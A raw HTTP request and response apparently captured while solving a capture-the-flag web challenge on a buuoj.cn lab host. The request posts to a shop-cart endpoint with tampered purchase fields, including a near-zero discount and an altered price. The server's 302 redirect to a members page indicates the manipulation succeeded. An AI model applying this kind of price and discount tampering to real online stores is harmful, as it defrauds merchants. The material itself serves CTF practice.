 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
Origin: http://c416cb1a-47f7-491c-bc81-48ea98707fad.node3.buuoj.cn
Connection: close
Referer: http://c416cb1a-47f7-491c-bc81-48ea98707fad.node3.buuoj.cn/shopcar
Cookie: _xsrf=2|578fed8a|97f2448968d2a525b9b0490c07c3413f|1581661272;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMyJ9.t_quUT
D2cAx9tGvCi1tmfSmgP_z_hr2N8Ix_Ij5bh78;
commodity_id="2|1:0|10:1581662606|12:commodity_id|8:MTYyNA==|5c265459764
8bc352805fc9d75be28f3f40bfef64f299af61cde8110654100e4"
Upgrade-Insecure-Requests: 1
_xsrf=2%7Cad4b9eb9%7C6d3637ba9216d61643743a3ffd07320c%7C1581661272&
id=1624&price=1145141919.0 &discount=0.00000000000000000000000001
HTTP/1.1 302 Found
Server: openresty
Date: Fri, 14 Feb 2020 06:45:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber